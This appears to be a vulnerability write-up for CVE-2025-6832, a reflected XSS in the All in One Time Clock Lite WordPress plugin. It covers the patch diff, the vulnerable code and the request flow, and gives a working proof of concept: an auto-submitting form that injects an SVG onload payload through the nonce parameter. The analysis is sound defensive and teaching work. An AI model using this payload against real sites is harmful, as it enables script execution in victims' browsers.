CVE-2025-6832 Analysis & POC

Reflected Cross-Site Scripting (XSS) vulnerability in the All in One Time Clock Lite plugin for WordPress. The vulnerability originates from the nonce parameter in versions up to and including 2.0, due to insufficient input handling and lack of output escaping. An attacker (including unauthenticated) can inject arbitrary script snippets into the page; these scripts will execute when the victim performs the manipulated action (for example: clicking a link).
- CVE ID: CVE-2025-6832
- Vulnerability Type: Cross Site Scripting
- Affected Versions: <= 2.0
- CVSS severity: Medium (7.1)
- Required Privilege: Unauthenticated
- Product: WordPress All in One Time Clock Lite Plugin
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- Plugin versions - All in One Time Clock Lite: v2.0 (vulnerable) and v2.0.1 (patched).
- Diff tool - Meld or any diff comparison tool to inspect and compare differences between the two versions.
2 Analysis
2.1 Patch diff
In the vulnerable version, the nonce parameter is taken directly from $_POST with no sanitization:
$nonce = (isset($_POST["nonce"])) ? $_POST["nonce"] : null;In the patched version, the nonce parameter is processed with sanitize_text_field() before use, preventing injection of malicious code:
$nonce = (isset($_POST["nonce"])) ? sanitize_text_field($_POST["nonce"]) : null;👉 The patch adds an input filtering layer for the nonce variable, ensuring data received from the request will have dangerous characters removed before further processing.

2.2 Vulnerable code
The vulnerability is located in the function aio_time_clock_lite_js() of the class AIO_Time_Clock_Lite_Actions in the file aio-time-clock-lite-actions.php{: .filepath}
public function aio_time_clock_lite_js()
{
// other logic
$nonce = (isset($_POST["nonce"])) ? $_POST["nonce"] : null;
if (wp_verify_nonce($nonce, 'time-clock-nonce')) {
// other logic
} else {
echo json_encode(
[
"response" => "failed",
"message" => esc_attr_x("Not authorized to perform this action", 'aio-time-clock-lite'),
"nonce" => $nonce,
"clock_action" => $clock_action,
]
);
}
wp_reset_postdata();
die();
}{: file=“aio-time-clock-lite-actions.php”}
The wp_verify_nonce() function compares the $nonce value sent from the client with a valid value previously generated by the server using wp_create_nonce().
<input type="hidden" name="time-clock-nonce" id="time-clock-nonce" value="<?php echo wp_create_nonce("time-clock-nonce"); ?>">{: file=“aio-settings.php”}
If $nonce is invalid => it goes to the else branch returning a JSON error that contains $nonce.
Clicking 2 references shows that the function public function aio_time_clock_lite_js() is registered as a callback for action hooks:

wp_ajax_aio_time_clock_lite_js(authenticated).wp_ajax_nopriv_aio_time_clock_lite_js(unauthenticated). => Focus
2.3 Sources & Sinks
- Source: The
nonceparameter is taken directly from$_POST(unauthenticated request). - Sink: The
noncevalue is reflected back inecho json_encode(...).
2.4 Flow
- Send a POST request (unauthenticated) to
/wp-admin/admin-ajax.phpwith params:
action=aio_time_clock_lite_js&nonce=nonce_value- The callback
aio_time_clock_lite_js()is invoked - The
noncevalue is checked => invalid - The
noncevalue is reflected into the response body viaecho json_encode(...)
3 Exploit
3.1 Proof of Concept (PoC)
- Create a webpage containing a submit form:
<form action="http://localhost/wp-admin/admin-ajax.php" method="post">
<input type="hidden" name="action" value="aio_time_clock_lite_js">
<input type="hidden" name="nonce" value="<svg onload=alert()>">
</form>
<script>document.forms[0].submit()</script>- Send the link to the page containing the form to a user with privileges.
- Observe the injected JavaScript executing.

4 Conclusion
The CVE-2025-6832 vulnerability in All in One Time Clock Lite <= 2.0 allows an unauthenticated attacker to exploit a Reflected XSS via the nonce parameter. The 2.0.1 patch added sanitize_text_field() to filter input, preventing malicious code from being reflected in the JSON response.
Key takeaways:
- Always sanitize and escape data before returning it in responses.
- Endpoints exposed to nopriv (unauthenticated) requests should be carefully reviewed.
- Reflected XSS commonly occurs when input values are directly reflected into output (JSON/HTML).
- Updating the plugin promptly is the simplest way to reduce risk.




